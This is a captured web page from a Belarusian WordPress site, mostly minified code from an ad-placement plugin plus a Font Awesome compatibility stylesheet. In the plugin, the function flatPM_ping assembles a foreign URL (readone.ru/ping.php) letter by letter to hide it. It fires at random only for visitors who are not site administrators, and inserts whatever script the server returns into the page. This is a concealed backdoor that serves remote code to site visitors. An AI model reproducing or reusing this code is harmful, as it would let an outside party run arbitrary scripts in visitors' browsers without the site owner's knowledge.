.fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"bottom_to_top","before_after":"after","N":"1","selector":".paginator","search_all":"true"}},"ID":"9925","html":[{"fst":"<!-- Yandex.RTB R-A-1998979-9 -->\n<div id=\"yandex_rtb_R-A-1998979-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1998979-9',\n    blockId: 'R-A-1998979-9'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">

		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

	<!-- The Modal -->
<!--	<div id="myModal" class="modal">-->
<!---->
		<!-- Modal content -->
<!--		<div class="modal-content">-->
<!--			<span class="close">&times;</span>-->
<!---->
<!--			<h3>--><!--</h3>-->
<!--			<div>--><!--</div>-->
<!--		</div>-->
<!--	</div>-->

<div class="callbackkiller">
	<div type="button" class="callback-bt" data-toggle="modal" data-target="#modal-order">
		<div class="text-call">
			<i class="fa fa-bell"></i>
			<span>Помочь<br>проекту</span>
		</div>
	</div>
</div>

<script>
	jQuery(document).ready(function() {
		console.log('ready!');
		jQuery('.mobile-mini-widgets').append('<a class="btn-donate" href="/pozhertvovat/">Пожертвовать</a>');
		setTimeout(function() {
			jQuery('#phantom .ph-wrap.with-logo.boxed').append('<a class="btn-donate" href="/pozhertvovat/">Пожертвовать</a>');
		}, 1000);
	});

	jQuery(document).ready(function() {
		let block = document.getElementById('myModal');

		jQuery(block).on('click', function() {
			block.classList.remove('open');
		});
		jQuery(document).mouseleave(function(e) {
			block.classList.add('open');
		});

		jQuery('.callback-bt').on('click', function() {
			jQuery('#myModal').addClass('open');
		});
	});
</script>


</body>

</html>

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-02-02 09:13:43 -->

--- FILE ---
content_type: text/css
request_url: https://msj.by/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.css?ver=6.9.3.1
body_size: 3732
content:
#page .fa,
#page .fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
#page .far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
#page .fa:before,
#page .fas:before,
#page .far:before {
  font-weight: inherit;
}
#page .fab {
  font-family: 'Font Awesome 5 Brands'; }

.dt-fa-compatibility .fa-address-book-o:before {
  content: "\f2b9"; }
.dt-fa-compatibility .fa-address-card-o:before {
  content: "\f2bb"; }
.dt-fa-compatibility .fa-area-chart:before {
  content: "\f1fe"; }
.dt-fa-compatibility .fa-arrow-circle-o-down:before {
  content: "\f358"; }
.dt-fa-compatibility .fa-arrow-circle-o-left:before {
  content: "\f359"; }
.dt-fa-compatibility .fa-arrow-circle-o-right:before {
  content: "\f35a"; }
.dt-fa-compatibility .fa-arrow-circle-o-up:before {
  content: "\f35b"; }
.dt-fa-compatibility .fa-arrows-alt:before {
  content: "\f31e"; }
.dt-fa-compatibility .fa-arrows-h:before {
  content: "\f337"; }
.dt-fa-compatibility .fa-arrows-v:before {
  content: "\f338"; }
.dt-fa-compatibility .fa-arrows:before {
  content: "\f0b2"; }
.dt-fa-compatibility .fa-asl-interpreting:before {
  content: "\f2a3"; }
.dt-fa-compatibility .fa-automobile:before {
  content: "\f1b9"; }
.dt-fa-compatibility .fa-bank:before {
  content: "\f19c"; }
.dt-fa-compatibility .fa-bar-chart-o:before {
  content: "\f080"; }
.dt-fa-compatibility .fa-bar-chart:before {
  content: "\f080"; }
.dt-fa-compatibility .fa-bathtub:before {
  content: "\f2cd"; }
.dt-fa-compatibility .fa-battery-0:before {
  content: "\f244"; }
.dt-fa-compatibility .fa-battery-1:before {
  content: "\f243"; }
.dt-fa-compatibility .fa-battery-2:before {
  content: "\f242"; }
.dt-fa-compatibility .fa-battery-3:before {
  content: "\f241"; }
.dt-fa-compatibility .fa-battery-4:before {
  content: "\f240"; }
.dt-fa-compatibility .fa-battery:before {
  content: "\f240"; }
.dt-fa-compatibility .fa-bell-o:before {
  content: "\f0f3"; }
.dt-fa-compatibility .fa-bell-slash-o:before {
  content: "\f1f6"; }
.dt-fa-compatibility .fa-bitbucket-square:before {
  content: "\f171"; }
.dt-fa-compatibility .fa-bitcoin:before {
  content: "\f15a"; }
.dt-fa-compatibility .fa-bookmark-o:before {
  content: "\f02e"; }
.dt-fa-compatibility .fa-building-o:before {
  content: "\f1ad"; }
.dt-fa-compatibility .fa-cab:before {
  content: "\f1ba"; }
.dt-fa-compatibility .fa-calendar-check-o:before {
  content: "\f274"; }
.dt-fa-compatibility .fa-calendar-minus-o:before {
  content: "\f272"; }
.dt-fa-compatibility .fa-calendar-o:before {
  content: "\f133"; }
.dt-fa-compatibility .fa-calendar-plus-o:before {
  content: "\f271"; }
.dt-fa-compatibility .fa-calendar-times-o:before {
  content: "\f273"; }
.dt-fa-compatibility .fa-calendar:before {
  content: "\f073"; }
.dt-fa-compatibility .fa-caret-square-o-down:before {
  content: "\f150"; }
.dt-fa-compatibility .fa-caret-square-o-left:before {
  content: "\f191"; }
.dt-fa-compatibility .fa-caret-square-o-right:before {
  content: "\f152"; }
.dt-fa-compatibility .fa-caret-square-o-up:before {
  content: "\f151"; }
.dt-fa-compatibility .fa-cc:before {
  content: "\f20a"; }
.dt-fa-compatibility .fa-chain-broken:before {
  content: "\f127"; }
.dt-fa-compatibility .fa-chain:before {
  content: "\f0c1"; }
.dt-fa-compatibility .fa-check-circle-o:before {
  content: "\f058"; }
.dt-fa-compatibility .fa-check-square-o:before {
  content: "\f14a"; }
.dt-fa-compatibility .fa-circle-o-notch:before {
  content: "\f1ce"; }
.dt-fa-compatibility .fa-circle-o:before {
  content: "\f111"; }
.dt-fa-compatibility .fa-circle-thin:before {
  content: "\f111"; }
.dt-fa-compatibility .fa-clock-o:before {
  content: "\f017"; }
.dt-fa-compatibility .fa-close:before {
  content: "\f00d"; }
.dt-fa-compatibility .fa-cloud-download:before {
  content: "\f381"; }
.dt-fa-compatibility .fa-cloud-upload:before {
  content: "\f382"; }
.dt-fa-compatibility .fa-cny:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-code-fork:before {
  content: "\f126"; }
.dt-fa-compatibility .fa-comment-o:before {
  content: "\f075"; }
.dt-fa-compatibility .fa-commenting-o:before {
  content: "\f27a"; }
.dt-fa-compatibility .fa-commenting:before {
  content: "\f27a"; }
.dt-fa-compatibility .fa-comments-o:before {
  content: "\f086"; }
.dt-fa-compatibility .fa-credit-card-alt:before {
  content: "\f09d"; }
.dt-fa-compatibility .fa-cutlery:before {
  content: "\f2e7"; }
.dt-fa-compatibility .fa-dashboard:before {
  content: "\f3fd"; }
.dt-fa-compatibility .fa-deafness:before {
  content: "\f2a4"; }
.dt-fa-compatibility .fa-dedent:before {
  content: "\f03b"; }
.dt-fa-compatibility .fa-diamond:before {
  content: "\f3a5"; }
.dt-fa-compatibility .fa-dollar:before {
  content: "\f155"; }
.dt-fa-compatibility .fa-dot-circle-o:before {
  content: "\f192"; }
.dt-fa-compatibility .fa-drivers-license-o:before {
  content: "\f2c2"; }
.dt-fa-compatibility .fa-drivers-license:before {
  content: "\f2c2"; }
.dt-fa-compatibility .fa-eercast:before {
  content: "\f2da"; }
.dt-fa-compatibility .fa-envelope-o:before {
  content: "\f0e0"; }
.dt-fa-compatibility .fa-envelope-open-o:before {
  content: "\f2b6"; }
.dt-fa-compatibility .fa-eur:before {
  content: "\f153"; }
.dt-fa-compatibility .fa-euro:before {
  content: "\f153"; }
.dt-fa-compatibility .fa-exchange:before {
  content: "\f362"; }
.dt-fa-compatibility .fa-external-link-square:before {
  content: "\f360"; }
.dt-fa-compatibility .fa-external-link:before {
  content: "\f35d"; }
.dt-fa-compatibility .fa-eyedropper:before {
  content: "\f1fb"; }
.dt-fa-compatibility .fa-fa:before {
  content: "\f2b4"; }
.dt-fa-compatibility .fa-facebook-f:before {
  content: "\f39e"; }
.dt-fa-compatibility .fa-facebook-official:before {
  content: "\f09a"; }
.dt-fa-compatibility .fa-facebook:before {
  content: "\f39e"; }
.dt-fa-compatibility .fa-feed:before {
  content: "\f09e"; }
.dt-fa-compatibility .fa-file-archive-o:before {
  content: "\f1c6"; }
.dt-fa-compatibility .fa-file-audio-o:before {
  content: "\f1c7"; }
.dt-fa-compatibility .fa-file-code-o:before {
  content: "\f1c9"; }
.dt-fa-compatibility .fa-file-excel-o:before {
  content: "\f1c3"; }
.dt-fa-compatibility .fa-file-image-o:before {
  content: "\f1c5"; }
.dt-fa-compatibility .fa-file-movie-o:before {
  content: "\f1c8"; }
.dt-fa-compatibility .fa-file-o:before {
  content: "\f15b"; }
.dt-fa-compatibility .fa-file-pdf-o:before {
  content: "\f1c1"; }
.dt-fa-compatibility .fa-file-photo-o:before {
  content: "\f1c5"; }
.dt-fa-compatibility .fa-file-picture-o:before {
  content: "\f1c5"; }
.dt-fa-compatibility .fa-file-powerpoint-o:before {
  content: "\f1c4"; }
.dt-fa-compatibility .fa-file-sound-o:before {
  content: "\f1c7"; }
.dt-fa-compatibility .fa-file-text-o:before {
  content: "\f15c"; }
.dt-fa-compatibility .fa-file-text:before {
  content: "\f15c"; }
.dt-fa-compatibility .fa-file-video-o:before {
  content: "\f1c8"; }
.dt-fa-compatibility .fa-file-word-o:before {
  content: "\f1c2"; }
.dt-fa-compatibility .fa-file-zip-o:before {
  content: "\f1c6"; }
.dt-fa-compatibility .fa-files-o:before {
  content: "\f0c5"; }
.dt-fa-compatibility .fa-flag-o:before {
  content: "\f024"; }
.dt-fa-compatibility .fa-flash:before {
  content: "\f0e7"; }
.dt-fa-compatibility .fa-floppy-o:before {
  content: "\f0c7"; }
.dt-fa-compatibility .fa-folder-o:before {
  content: "\f07b"; }
.dt-fa-compatibility .fa-folder-open-o:before {
  content: "\f07c"; }
.dt-fa-compatibility .fa-frown-o:before {
  content: "\f119"; }
.dt-fa-compatibility .fa-futbol-o:before {
  content: "\f1e3"; }
.dt-fa-compatibility .fa-gbp:before {
  content: "\f154"; }
.dt-fa-compatibility .fa-ge:before {
  content: "\f1d1"; }
.dt-fa-compatibility .fa-gear:before {
  content: "\f013"; }
.dt-fa-compatibility .fa-gears:before {
  content: "\f085"; }
.dt-fa-compatibility .fa-gittip:before {
  content: "\f184"; }
.dt-fa-compatibility .fa-glass:before {
  content: "\f000"; }
.dt-fa-compatibility .fa-google-plus-circle:before {
  content: "\f2b3"; }
.dt-fa-compatibility .fa-google-plus-official:before {
  content: "\f2b3"; }
.dt-fa-compatibility .fa-google-plus:before {
  content: "\f0d5"; }
.dt-fa-compatibility .fa-group:before {
  content: "\f0c0"; }
.dt-fa-compatibility .fa-hand-grab-o:before {
  content: "\f255"; }
.dt-fa-compatibility .fa-hand-lizard-o:before {
  content: "\f258"; }
.dt-fa-compatibility .fa-hand-o-down:before {
  content: "\f0a7"; }
.dt-fa-compatibility .fa-hand-o-left:before {
  content: "\f0a5"; }
.dt-fa-compatibility .fa-hand-o-right:before {
  content: "\f0a4"; }
.dt-fa-compatibility .fa-hand-o-up:before {
  content: "\f0a6"; }
.dt-fa-compatibility .fa-hand-paper-o:before {
  content: "\f256"; }
.dt-fa-compatibility .fa-hand-peace-o:before {
  content: "\f25b"; }
.dt-fa-compatibility .fa-hand-pointer-o:before {
  content: "\f25a"; }
.dt-fa-compatibility .fa-hand-rock-o:before {
  content: "\f255"; }
.dt-fa-compatibility .fa-hand-scissors-o:before {
  content: "\f257"; }
.dt-fa-compatibility .fa-hand-spock-o:before {
  content: "\f259"; }
.dt-fa-compatibility .fa-hand-stop-o:before {
  content: "\f256"; }
.dt-fa-compatibility .fa-handshake-o:before {
  content: "\f2b5"; }
.dt-fa-compatibility .fa-hard-of-hearing:before {
  content: "\f2a4"; }
.dt-fa-compatibility .fa-hdd-o:before {
  content: "\f0a0"; }
.dt-fa-compatibility .fa-header:before {
  content: "\f1dc"; }
.dt-fa-compatibility .fa-heart-o:before {
  content: "\f004"; }
.dt-fa-compatibility .fa-hospital-o:before {
  content: "\f0f8"; }
.dt-fa-compatibility .fa-hotel:before {
  content: "\f236"; }
.dt-fa-compatibility .fa-hourglass-1:before {
  content: "\f251"; }
.dt-fa-compatibility .fa-hourglass-2:before {
  content: "\f252"; }
.dt-fa-compatibility .fa-hourglass-3:before {
  content: "\f253"; }
.dt-fa-compatibility .fa-hourglass-o:before {
  content: "\f254"; }
.dt-fa-compatibility .fa-id-card-o:before {
  content: "\f2c2"; }
.dt-fa-compatibility .fa-ils:before {
  content: "\f20b"; }
.dt-fa-compatibility .fa-image:before {
  content: "\f03e"; }
.dt-fa-compatibility .fa-inr:before {
  content: "\f156"; }
.dt-fa-compatibility .fa-institution:before {
  content: "\f19c"; }
.dt-fa-compatibility .fa-intersex:before {
  content: "\f224"; }
.dt-fa-compatibility .fa-jpy:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-keyboard-o:before {
  content: "\f11c"; }
.dt-fa-compatibility .fa-krw:before {
  content: "\f159"; }
.dt-fa-compatibility .fa-legal:before {
  content: "\f0e3"; }
.dt-fa-compatibility .fa-lemon-o:before {
  content: "\f094"; }
.dt-fa-compatibility .fa-level-down:before {
  content: "\f3be"; }
.dt-fa-compatibility .fa-level-up:before {
  content: "\f3bf"; }
.dt-fa-compatibility .fa-life-bouy:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-life-buoy:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-life-saver:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-lightbulb-o:before {
  content: "\f0eb"; }
.dt-fa-compatibility .fa-line-chart:before {
  content: "\f201"; }
.dt-fa-compatibility .fa-linkedin-square:before {
  content: "\f08c"; }
.dt-fa-compatibility .fa-linkedin:before {
  content: "\f0e1"; }
.dt-fa-compatibility .fa-long-arrow-down:before {
  content: "\f309"; }
.dt-fa-compatibility .fa-long-arrow-left:before {
  content: "\f30a"; }
.dt-fa-compatibility .fa-long-arrow-right:before {
  content: "\f30b"; }
.dt-fa-compatibility .fa-long-arrow-up:before {
  content: "\f30c"; }
.dt-fa-compatibility .fa-mail-forward:before {
  content: "\f064"; }
.dt-fa-compatibility .fa-mail-reply-all:before {
  content: "\f122"; }
.dt-fa-compatibility .fa-mail-reply:before {
  content: "\f3e5"; }
.dt-fa-compatibility .fa-map-marker:before {
  content: "\f3c5"; }
.dt-fa-compatibility .fa-map-o:before {
  content: "\f279"; }
.dt-fa-compatibility .fa-meanpath:before {
  content: "\f2b4"; }
.dt-fa-compatibility .fa-meh-o:before {
  content: "\f11a"; }
.dt-fa-compatibility .fa-minus-square-o:before {
  content: "\f146"; }
.dt-fa-compatibility .fa-mobile-phone:before {
  content: "\f3cd"; }
.dt-fa-compatibility .fa-mobile:before {
  content: "\f3cd"; }
.dt-fa-compatibility .fa-money:before {
  content: "\f3d1"; }
.dt-fa-compatibility .fa-moon-o:before {
  content: "\f186"; }
.dt-fa-compatibility .fa-mortar-board:before {
  content: "\f19d"; }
.dt-fa-compatibility .fa-navicon:before {
  content: "\f0c9"; }
.dt-fa-compatibility .fa-newspaper-o:before {
  content: "\f1ea"; }
.dt-fa-compatibility .fa-paper-plane-o:before {
  content: "\f1d8"; }
.dt-fa-compatibility .fa-paste:before {
  content: "\f328"; }
.dt-fa-compatibility .fa-pause-circle-o:before {
  content: "\f28b"; }
.dt-fa-compatibility .fa-pencil-square-o:before {
  content: "\f044"; }
.dt-fa-compatibility .fa-pencil-square:before {
  content: "\f14b"; }
.dt-fa-compatibility .fa-pencil:before {
  content: "\f303"; }
.dt-fa-compatibility .fa-photo:before {
  content: "\f03e"; }
.dt-fa-compatibility .fa-picture-o:before {
  content: "\f03e"; }
.dt-fa-compatibility .fa-pie-chart:before {
  content: "\f200"; }
.dt-fa-compatibility .fa-play-circle-o:before {
  content: "\f144"; }
.dt-fa-compatibility .fa-plus-square-o:before {
  content: "\f0fe"; }
.dt-fa-compatibility .fa-question-circle-o:before {
  content: "\f059"; }
.dt-fa-compatibility .fa-ra:before {
  content: "\f1d0"; }
.dt-fa-compatibility .fa-refresh:before {
  content: "\f021"; }
.dt-fa-compatibility .fa-remove:before {
  content: "\f00d"; }
.dt-fa-compatibility .fa-reorder:before {
  content: "\f0c9"; }
.dt-fa-compatibility .fa-repeat:before {
  content: "\f01e"; }
.dt-fa-compatibility .fa-resistance:before {
  content: "\f1d0"; }
.dt-fa-compatibility .fa-rmb:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-rotate-left:before {
  content: "\f0e2"; }
.dt-fa-compatibility .fa-rotate-right:before {
  content: "\f01e"; }
.dt-fa-compatibility .fa-rouble:before {
  content: "\f158"; }
.dt-fa-compatibility .fa-rub:before {
  content: "\f158"; }
.dt-fa-compatibility .fa-ruble:before {
  content: "\f158"; }
.dt-fa-compatibility .fa-rupee:before {
  content: "\f156"; }
